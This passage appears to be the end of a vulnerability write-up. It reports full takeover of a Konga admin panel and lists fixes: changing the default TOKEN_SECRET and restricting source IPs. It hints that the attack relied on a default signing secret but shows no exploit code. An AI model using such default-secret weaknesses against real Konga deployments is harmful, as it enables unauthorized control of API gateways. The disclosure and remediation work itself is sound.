
At this point, full control of Konga has been achieved.
Vulnerability Fixes
Modify the default TOKEN_SECRET.
Restrict the source IPs that can access the Konga panel.